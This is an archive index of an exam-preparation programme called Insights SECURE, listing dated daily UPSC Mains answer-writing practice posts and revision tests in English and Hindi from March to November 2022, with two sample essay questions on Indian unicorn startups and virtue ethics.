- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 23 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 22 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 21 November 2022
- [MISSION 2023] Mini Secure Revision Test: 19 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 18 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 17 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 16 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 15 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 14 November 2022
- [MISSION 2023] Mini Secure Revision Test: 12 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 11 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 10 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 9 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 8 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 7 November 2022
- [MISSION 2023] Mini Secure Revision Test: 5 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 4 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 3 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 2 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 1 November 2022
Insights Secure Questions – October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 31 October 2022
- [MISSION 2023] Mini Secure Revision Test: 29 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 28 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 27 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 26 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 25 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 24 October 2022
- [MISSION 2023] Mini Secure Revision Test: 22 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 21 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 20 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 19 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 18 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 17 October 2022
- [MISSION 2023] Mini Secure Revision Test: 15 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 14 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 13 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 12 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 11 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 10 October 2022
- [MISSION 2023] Mini Secure Revision Test: 08 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 7 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 6 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 5 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 4 October 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 3 October 2022
- [MISSION 2023] Mini Secure Revision Test: 01 October 2022
Insights Secure Questions – September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 30 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 29 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 28 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 27 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 26 September 2022
- [MISSION 2023] Mini Secure Revision Test: 24 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 23 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 22 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 21 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 20 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 19 September 2022
- [MISSION 2023] Mini Secure Revision Test: 17 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 16 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 15 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 14 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 13 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 12 September 2022
- [MISSION 2023] Mini Secure Revision Test: 10 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 9 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 8 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 7 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 6 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 5 September 2022
- [MISSION 2023] Mini Secure Revision Test: 3 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 2 September 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 1 September 2022
Insights Secure Questions – August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 31 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 30 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 29 August 2022
- [MISSION 2023] Mini Secure Revision Test: 27 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 26 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 25 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 24 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 23 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 22 August 2022
- [MISSION 2023] Mini Secure Revision Test: 20 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 19 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 18 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 17 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 16 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 15 August 2022
- [MISSION 2023] Mini Secure Revision Test: 13 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 12 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 11 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 10 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 09 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 08 August 2022
- [MISSION 2023] Mini Secure Revision Test: 06 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 05 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 04 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 03 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 02 August 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 01 August 2022
Insights Hindi Secure Questions – August 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 1 अगस्त 2022
- [मिशन 2023] मिनी सिक्योर रिवीजन टेस्ट: 30 जुलाई 2022
UPSC MAINS ANSWER WRITING Insights Secure Questions – July 2022
- [MISSION 2023] Mini Secure Revision Test: 30 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 28 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 27 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 26 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 25 July 2022
- [MISSION 2023] Mini Secure Revision Test: 23 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 22 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 21 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 20 July 2022
- [Mission 2023] Insights SECURE SYNOPSIS: 18 July 2022
- [Mission 2023] Insights SECURE SYNOPSIS: 16 July 2022
- [Mission 2023] Insights SECURE SYNOPSIS: 15 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 19 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 18 July 2022
- [MISSION 2023] Mini Secure Revision Test: 16 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 15 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 14 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 13 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 12 July 2022
- In India’s Unicorn boom, scorching growth with a convergence to the path to profitability is incredibly difficult to achieve. Critically Examine.
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 11 July 2022
- Happiness or well-being (eudaimonia) is the highest aim of moral thought and conduct, and the virtues are the requisite skills and dispositions needed to attain it. Explain.
- [MISSION 2023] Mini Secure Revision Test: 9 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 8 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 7 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 6 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 5 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 4 July 2022
- [MISSION 2023] Mini Secure Revision Test: 2 July 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 1 July 2022
Insights Hindi Secure Questions – July 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 27 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 25 जुलाई 2022
- [मिशन 2023] मिनी सिक्योर रिवीजन टेस्ट: 23 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 22 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 21 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 20 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 19 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 18 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 6 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 5 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 4 जुलाई 2022
- [मिशन 2023] मिनी सिक्योर रिवीजन टेस्ट: 2 जुलाई 2022
- [MISSION 2023] सिक्योर: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 1 जुलाई 2022
Insights Secure Questions – June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 30 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 29 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 28 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 27 June 2022
- [MISSION 2023] Mini Secure Revision Test: 25 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 24 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 23 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 22 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 21 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 20 June 2022
- [MISSION 2023] Mini Secure Revision Test: 18 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 17 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 16 June 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 15 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 14 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 13 June 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 11 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 10 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 9 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 8 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 7 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 6 June 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 4 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 3 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 2 June 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 1 June 2022
Insights Hindi Secure Questions – June 2022
- [MISSION 2023] सिक्योर : दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 20 जून 2022
- [मिशन 2022] सिक्योर 2022: मिनी सिक्योर रिवीजन टेस्ट: 18 जून 2022
- [MISSION 2023] सिक्योर : दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 17 जून 2022
- [MISSION 2023] सिक्योर : दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 16 जून 2022
- [MISSION 2023] सिक्योर : दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 15 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 14 जून 2022
- [मिशन 2022] सिक्योर 2022: मिनी सिक्योर रिवीजन टेस्ट: 11 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 10 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 9 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 8 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 7 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 6 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 3 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 2 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 1 जून 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 4 जून 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 28 मई 2022
Insights Secure Questions – May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 31 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 30 May 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 28 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 27 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 26 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 25 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 24 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 23 May 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 21 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 20 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 19 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 18 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 17 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 16 May 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 14 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 13 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 12 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 11 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 10 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 9 May 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 7 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 6 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 5 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 4 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 3 May 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 2 May 2022
Insights Hindi Secure Questions – May 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 26 मई 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 25 मई 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 23 मई 2022
- [MISSION 2022] सिक्योर 2022: दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 27 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 24 मई 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 21 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 18 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 17 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 16 मई 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 14 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 13 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 12 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 11 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 10 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 9 मई 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 7 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 6 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 5 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 4 मई 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 3 मई 2022
Insights Secure Questions – April 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 30 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 29 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 28 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 27 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 26 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 25 April 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 23 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 22 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 21 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 20 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 19 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 18 April 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 16 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 15 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 14 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 13 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 12 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 11 April 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 9th April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 8 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 7 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 6 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 5 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 4 April 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 02 April 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 1 April 2022
Insights Hindi Secure Questions – April 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 23 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 22 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 21 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 20 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 19 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 18 अप्रैल 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 16 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 15 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 14 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 13 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 12 अप्रैल 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 11 अप्रैल 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 9 अप्रैल 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 8 अप्रैल 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 7 अप्रैल 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 6 अप्रैल 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 5 अप्रैल 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 4 अप्रैल 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 17 मार्च 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 2 अप्रैल 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 16 मार्च 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 15 मार्च 2022
Insights Secure Questions – March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 31 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 30 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 29 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 28 March 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 26 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 25 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 24 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 23 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 22 March 2022
